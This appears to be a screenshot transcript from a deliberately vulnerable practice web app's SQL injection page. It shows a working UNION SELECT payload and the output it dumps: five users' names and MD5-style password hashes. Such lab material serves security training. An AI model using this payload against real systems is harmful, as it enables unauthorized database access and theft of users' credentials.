 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select first_name,password from users;#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select first_name,password from users;#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select first_name,password from users;#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select first_name,password from users;#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select first_name,password from users;#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99